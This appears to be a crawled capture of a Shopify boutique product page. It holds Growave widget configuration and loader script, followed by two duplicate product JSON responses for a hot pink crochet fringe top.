                  {"reviewsThemeSettings":{"primaryColor":"#1D2939","secondaryColor":"#ffffff"},"reviewsIconSettings":{"starColor":"#FCCA3C","iconType":"default"},"reviewsDrawerSettings":{"drawerPosition":"LC","launcherBackgroundColor":"secondaryColor","launcherFontColor":"#1a1a1a","launcherIconBackgroundColor":"#1a1a1a","device":"allDevices"},"reviewsWidgetsSettings":{"buttonsColor":"primaryColor","reviewsWidgetLayout":"LL","fontColor":"#ffffff"},"productAvgRatingWidgetSettings":{"widgetVisibility":"show","widgetDisplayStyle":"showTextStarsAndQuestion","showStarsDistributionOnHover":true}}
              </script> 
          
              <script id="reviews_critical:reviews_settings" type="text/json">
                  {"canUseTranslation":false,"isProductReviewsWidgetEnabled":true,"isReviewTitleEnabled":true,"isReviewTitleRequired":true,"isReviewsVotingEnabled":true,"isReviewsPinningEnabled":true,"isReviewsTranslationEnabled":false,"defaultSortingOption":"mostRelevant","isReviewsMediaEnabled":true,"isUniteReviewsOriginProductEnabled":false,"isReviewEditingEnabled":false,"customerDisplayNamePolicy":"fullName","isVideoReviewsEnabled":false,"isVerifiedBuyerLabelEnabled":true,"isVerifiedBuyerByMerchantLabelEnabled":true,"isImportedLabelEnabled":true,"isIncentivizedLabelEnabled":false}
              </script> 
          
              <script id="rewards_critical:rewards_branding" type="text/json">
                  {"general":{"theme":{"primaryColor":"#1d2939","secondaryColor":"#00baea"},"buttons":{"themeColor":"primaryColor","fontColor":"#ffffff"},"content":{"iconsThemeColor":"primaryColor","linksThemeColor":"primaryColor"},"widget":{"type":"popUpWidget"}},"popUpWidget":{"launcher":{"appearance":{"themeColor":"primaryColor","fontColor":"#ffffff","style":"iconWithText"},"icon":{"type":"default","color":"#ffffff","customUrl":null},"visibility":{"device":"hide"},"position":{"placement":"BR","desktop":{"side":45,"bottom":10},"mobile":{"side":20,"bottom":10}}},"popUpContent":{"view":"home","banner":{"programName":"Violet Skye Boutique","themeColor":"primaryColor","fontColor":"#ffffff","image":null}}}}
              </script> 
          
              <script id="rewards_critical:rewards_customers_eligibility" type="text/json">
                  {"type":"include","tags":[],"isEnabled":false,"showWidgetsToGuests":false}
              </script> 
          
              <script id="rewards_critical:rewards_pos_settings" type="text/json">
                  {"isEnabled":false,"codeType":"barcode_2d"}
              </script> 
          
              <script id="rewards_critical:rewards_programs_status" type="text/json">
                  {"pointsProgramEnabled":false,"referralProgramEnabled":false,"tiersProgramEnabled":false,"b2bProgramEnabled":false}
              </script> 
          
              <script id="rewards_critical:rewards_settings" type="text/json">
                  {"generalSettings":{"isPointsExpirationEnabled":false,"isApplyDiscountViaButton":false,"isCustomersCanSelfRefund":false,"isRewardsConsentRequired":false,"pointsDecimalPlaces":2,"rewardPageHandle":"reward","isStoreCreditEnabled":false},"referralShareChannels":[{"channelType":"facebookShare","isEnabled":true},{"channelType":"twitterShare","isEnabled":true},{"channelType":"whatsAppShare","isEnabled":true},{"channelType":"facebookMessengerShare","isEnabled":true},{"channelType":"pinterestShare","isEnabled":true},{"channelType":"emailShare","isEnabled":true,"title":"Your friend sent you a reward from {{shop_name}}","message":"Join me in discovering the best of {{shop_name}}. Enjoy your {{reward_type}} by following this link: {{link}} "}]}
              </script> 
          
              <script id="rewards_critical:reward_page_availability" type="text/json">
                  {"canUseRewardPage":true}
              </script> 
          
              <script id="wishlist_critical:wishlist_branding" type="text/json">
                  {"wishlistThemeSettings":{"primaryColor":"#1d2939","secondaryColor":"#00baee"},"wishlistIconSettings":{"heartColor":"#ef3251","backgroundColor":"#ffffff","iconType":"default","customIcons":{"isEnabled":false,"filledImage":null,"outlinedImage":null}},"wishlistButtonSettings":{"borderRadius":2,"color":"primaryColor","fontColor":"#1a1a1a","style":"outlined","isCounterEnabled":true},"wishlistDrawerAndPageSettings":{"device":"allDevices","drawerPosition":"R","launcherBackgroundColor":"#ffffff","launcherFontColor":"#1a1a1a","launcherIconBackgroundColor":"primaryColor","buttonsColor":"primaryColor","buttonsStyle":"outlined","buttonsFontColor":"#1a1a1a","buttonsBorderRadius":2,"linkColor":"secondaryColor"}}
              </script> 
          
              <script id="wishlist_critical:wishlist_settings" type="text/json">
                  {"isDuplicateWishlistEnabled":false,"isWishlistDrawerEnabled":true,"isDisabledForGuests":false,"isSaveWishlistEnabled":true,"isShareSeparateWishlistsEnabled":false,"isWishlistSocialShareEnabled":true,"wishlistSocialShareChannels":[{"channelName":"copyShareLink","isEnabled":true},{"channelName":"email","isEnabled":true},{"channelName":"facebook","isEnabled":true},{"channelName":"pinterest","isEnabled":true},{"channelName":"twitter","isEnabled":true},{"channelName":"whatsapp","isEnabled":true}],"isCreateDraftOrderFromListEnabled":false,"isListsApprovalByCompanyMembersEnabled":false,"isEditListsByCompanyMembersEnabled":true,"isEditProductQuantityEnabled":false,"isWishlistApprovalRequestNotificationEnabled":false,"isWishlistApprovalCompletedNotificationEnabled":false}
              </script> 
          
      
    
  












<!-- TODO use theme settings from the variables -->


<script id="gw-additional-info" type="application/json">
  {
    "FEATURES": {
      "moneyFormat": "${{amount}}",
      "moneyWithCurrencyFormat": "${{amount}} USD",
      "shopCurrency": "USD",
      "currencySymbol": "$",
      "availableApps": ["social-login","reviews","questions","rewards","instagram","wishlist"],
      "storefrontApiAccessToken":  "647ab3f6db48187abda75b5f6e644089" ,
      "countryIsoCode": "US",
      "languageIsoCode": "EN",
      "currencyIsoCode": "USD",
      "gwI18nLocale": "en",
      "shopName": "Violet Skye Boutique",
      "isShadowRootDisabledGlobally": false
    },
    "GW_CUSTOMER_INFO":  null ,
    "GW_PRODUCT_INFO": {
      "productId":  7932667822327 ,
      "variantId":  43860215988471 ,
      "defaultVariantId":  43860215988471 
    },
    "GW_SHOP_BRAND_INFO": {
      "logoUrl":  null 
    }
  }
</script>

<script>
  if (window.GW_GROWAVE_LOADED) {
    throw new Error("Growave embeds conflict")
  }
  if (document && document.cookie && document.cookie.includes("GW_DISABLED=true")) {
    console.warn("Growave is disabled by cookie")
  } else {
    window.GW_GROWAVE_LOADED = true;
    
    
    let GW_BUNDLE_URL="https://static.growave.io/growave-build/main.7061b1eb.js";
    const GW_DEV_GROWAVE_BUNDLE_URL = localStorage.getItem("GW_DEV_GROWAVE_BUNDLE_URL");
    if (GW_DEV_GROWAVE_BUNDLE_URL) {
      GW_BUNDLE_URL = GW_DEV_GROWAVE_BUNDLE_URL;
    }
    if (!GW_BUNDLE_URL) {
      throw new Error("Url for bundle not found!")
    }
    window.gwWebpackGlobal = window.gwWebpackGlobal || {};
    const mainScript = document.createElement("script");
    mainScript.defer = true;
    mainScript.type="text/javascript";
    mainScript.src=GW_BUNDLE_URL;
    document.body.appendChild(mainScript);
  }
</script>
<!-- END app snippet -->



</div></body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://violetskyeboutique.com/products/crochet-detail-fringe-top-hot-pink.js
body_size: 1044
content:
{"id":7932667822327,"title":"Crochet Detail Fringe Top, Hot Pink","handle":"crochet-detail-fringe-top-hot-pink","description":"\u003cp\u003eYou'll be the life of the party in this Hot Pink, trendsetting top, featuring crochet details, a light weight feel, and all-around fun fringe! With a twinkle in your eye and a skip in your step, you'll be sure to make a stylish splash!\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003e It features a round neckline, short floral crochet sleeves, a high low fringed hemline, back pleats and has an a-line silhouette. It is a must have top for the season!\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eSmall Bust 38\" Length 28\" : Medium Bust 40\" Length 28\"\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eLarge Bust 42\" Length 28\" :  XL Bust 46\" Length 30\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e1X Bust 48\" Length 30\" : 2X Bust 50\" Length 30\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eback is longer \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e 45% Cotton 55% Linen\u003cbr\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eImported\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eHand Wash Cold \u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2023-05-31T10:29:58-04:00","created_at":"2023-05-31T10:14:27-04:00","vendor":"umgee","type":"tops","tags":["$25 - $50","1X","2X","bohemian","boho","Casual","CROCHET","free people","fringe","Large","medium","plus-size","small","tops","tunic","tunic-plus-size","umgee","umgee crochet","Under 50$","XL"],"price":4600,"price_min":4600,"price_max":4900,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43860215988471,"title":"S","option1":"S","option2":null,"option3":null,"sku":"umg-5368-hot-pink-S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Crochet Detail Fringe Top, Hot Pink - S","public_title":"S","options":["S"],"price":4600,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43860216021239,"title":"M","option1":"M","option2":null,"option3":null,"sku":"umg-5368-hot-pink-M","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Crochet Detail Fringe Top, Hot Pink - M","public_title":"M","options":["M"],"price":4600,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43860216054007,"title":"L","option1":"L","option2":null,"option3":null,"sku":"umg-5368-hot-pink-L","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Crochet Detail Fringe Top, Hot Pink - L","public_title":"L","options":["L"],"price":4600,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43860216086775,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"umg-5368-hot-pink-XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Crochet Detail Fringe Top, Hot Pink - XL","public_title":"XL","options":["XL"],"price":4900,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43860216119543,"title":"1X","option1":"1X","option2":null,"option3":null,"sku":"umg-5368-hot-pink-1X","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Crochet Detail Fringe Top, Hot Pink - 1X","public_title":"1X","options":["1X"],"price":4900,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43860216152311,"title":"2X","option1":"2X","option2":null,"option3":null,"sku":"umg-5368-hot-pink-2X","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Crochet Detail Fringe Top, Hot Pink - 2X","public_title":"2X","options":["2X"],"price":4900,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/files\/m5368-hotpink-1_2.jpg?v=1685543230","\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/files\/m5368-hotpink-1_1_1_2.jpg?v=1685543239","\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/files\/m5368-hotpink-3.jpg?v=1685543255","\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/files\/m5368-hotpink-4.jpg?v=1685543255","\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/files\/m5368-hotpink-5.jpg?v=1685543255","\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/files\/m5368-hotpink-2.jpg?v=1685543255"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/files\/m5368-hotpink-1_2.jpg?v=1685543230","options":[{"name":"Size","position":1,"values":["S","M","L","XL","1X","2X"]}],"url":"\/products\/crochet-detail-fringe-top-hot-pink","media":[{"alt":"umgee usa Crochet Detail Fringe Top","id":32456453619959,"position":1,"preview_image":{"aspect_ratio":0.7,"height":852,"width":596,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/files\/m5368-hotpink-1_2.jpg?v=1685543230"},"aspect_ratio":0.7,"height":852,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/files\/m5368-hotpink-1_2.jpg?v=1685543230","width":596},{"alt":null,"id":32456454635767,"position":2,"preview_image":{"aspect_ratio":0.697,"height":855,"width":596,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/files\/m5368-hotpink-1_1_1_2.jpg?v=1685543239"},"aspect_ratio":0.697,"height":855,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/files\/m5368-hotpink-1_1_1_2.jpg?v=1685543239","width":596},{"alt":null,"id":32456455749879,"position":3,"preview_image":{"aspect_ratio":0.667,"height":900,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/files\/m5368-hotpink-3.jpg?v=1685543255"},"aspect_ratio":0.667,"height":900,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/files\/m5368-hotpink-3.jpg?v=1685543255","width":600},{"alt":null,"id":32456455782647,"position":4,"preview_image":{"aspect_ratio":0.667,"height":900,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/files\/m5368-hotpink-4.jpg?v=1685543255"},"aspect_ratio":0.667,"height":900,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/files\/m5368-hotpink-4.jpg?v=1685543255","width":600},{"alt":null,"id":32456455815415,"position":5,"preview_image":{"aspect_ratio":0.667,"height":900,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/files\/m5368-hotpink-5.jpg?v=1685543255"},"aspect_ratio":0.667,"height":900,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/files\/m5368-hotpink-5.jpg?v=1685543255","width":600},{"alt":null,"id":32456455684343,"position":6,"preview_image":{"aspect_ratio":0.667,"height":900,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/files\/m5368-hotpink-2.jpg?v=1685543255"},"aspect_ratio":0.667,"height":900,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/files\/m5368-hotpink-2.jpg?v=1685543255","width":600}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://violetskyeboutique.com/products/crochet-detail-fringe-top-hot-pink.js?_=1769423228534
body_size: 1032
content:
{"id":7932667822327,"title":"Crochet Detail Fringe Top, Hot Pink","handle":"crochet-detail-fringe-top-hot-pink","description":"\u003cp\u003eYou'll be the life of the party in this Hot Pink, trendsetting top, featuring crochet details, a light weight feel, and all-around fun fringe! With a twinkle in your eye and a skip in your step, you'll be sure to make a stylish splash!\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003e It features a round neckline, short floral crochet sleeves, a high low fringed hemline, back pleats and has an a-line silhouette. It is a must have top for the season!\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eSmall Bust 38\" Length 28\" : Medium Bust 40\" Length 28\"\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eLarge Bust 42\" Length 28\" :  XL Bust 46\" Length 30\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e1X Bust 48\" Length 30\" : 2X Bust 50\" Length 30\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eback is longer \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e 45% Cotton 55% Linen\u003cbr\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eImported\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eHand Wash Cold \u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2023-05-31T10:29:58-04:00","created_at":"2023-05-31T10:14:27-04:00","vendor":"umgee","type":"tops","tags":["$25 - $50","1X","2X","bohemian","boho","Casual","CROCHET","free people","fringe","Large","medium","plus-size","small","tops","tunic","tunic-plus-size","umgee","umgee crochet","Under 50$","XL"],"price":4600,"price_min":4600,"price_max":4900,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43860215988471,"title":"S","option1":"S","option2":null,"option3":null,"sku":"umg-5368-hot-pink-S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Crochet Detail Fringe Top, Hot Pink - S","public_title":"S","options":["S"],"price":4600,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43860216021239,"title":"M","option1":"M","option2":null,"option3":null,"sku":"umg-5368-hot-pink-M","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Crochet Detail Fringe Top, Hot Pink - M","public_title":"M","options":["M"],"price":4600,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43860216054007,"title":"L","option1":"L","option2":null,"option3":null,"sku":"umg-5368-hot-pink-L","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Crochet Detail Fringe Top, Hot Pink - L","public_title":"L","options":["L"],"price":4600,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43860216086775,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"umg-5368-hot-pink-XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Crochet Detail Fringe Top, Hot Pink - XL","public_title":"XL","options":["XL"],"price":4900,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43860216119543,"title":"1X","option1":"1X","option2":null,"option3":null,"sku":"umg-5368-hot-pink-1X","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Crochet Detail Fringe Top, Hot Pink - 1X","public_title":"1X","options":["1X"],"price":4900,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43860216152311,"title":"2X","option1":"2X","option2":null,"option3":null,"sku":"umg-5368-hot-pink-2X","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Crochet Detail Fringe Top, Hot Pink - 2X","public_title":"2X","options":["2X"],"price":4900,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/files\/m5368-hotpink-1_2.jpg?v=1685543230","\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/files\/m5368-hotpink-1_1_1_2.jpg?v=1685543239","\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/files\/m5368-hotpink-3.jpg?v=1685543255","\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/files\/m5368-hotpink-4.jpg?v=1685543255","\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/files\/m5368-hotpink-5.jpg?v=1685543255","\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/files\/m5368-hotpink-2.jpg?v=1685543255"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/files\/m5368-hotpink-1_2.jpg?v=1685543230","options":[{"name":"Size","position":1,"values":["S","M","L","XL","1X","2X"]}],"url":"\/products\/crochet-detail-fringe-top-hot-pink","media":[{"alt":"umgee usa Crochet Detail Fringe Top","id":32456453619959,"position":1,"preview_image":{"aspect_ratio":0.7,"height":852,"width":596,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/files\/m5368-hotpink-1_2.jpg?v=1685543230"},"aspect_ratio":0.7,"height":852,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/files\/m5368-hotpink-1_2.jpg?v=1685543230","width":596},{"alt":null,"id":32456454635767,"position":2,"preview_image":{"aspect_ratio":0.697,"height":855,"width":596,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/files\/m5368-hotpink-1_1_1_2.jpg?v=1685543239"},"aspect_ratio":0.697,"height":855,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/files\/m5368-hotpink-1_1_1_2.jpg?v=1685543239","width":596},{"alt":null,"id":32456455749879,"position":3,"preview_image":{"aspect_ratio":0.667,"height":900,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/files\/m5368-hotpink-3.jpg?v=1685543255"},"aspect_ratio":0.667,"height":900,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/files\/m5368-hotpink-3.jpg?v=1685543255","width":600},{"alt":null,"id":32456455782647,"position":4,"preview_image":{"aspect_ratio":0.667,"height":900,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/files\/m5368-hotpink-4.jpg?v=1685543255"},"aspect_ratio":0.667,"height":900,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/files\/m5368-hotpink-4.jpg?v=1685543255","width":600},{"alt":null,"id":32456455815415,"position":5,"preview_image":{"aspect_ratio":0.667,"height":900,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/files\/m5368-hotpink-5.jpg?v=1685543255"},"aspect_ratio":0.667,"height":900,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/files\/m5368-hotpink-5.jpg?v=1685543255","width":600},{"alt":null,"id":32456455684343,"position":6,"preview_image":{"aspect_ratio":0.667,"height":900,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/files\/m5368-hotpink-2.jpg?v=1685543255"},"aspect_ratio":0.667,"height":900,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/files\/m5368-hotpink-2.jpg?v=1685543255","width":600}],"requires_selling_plan":false,"selling_plan_groups":[]}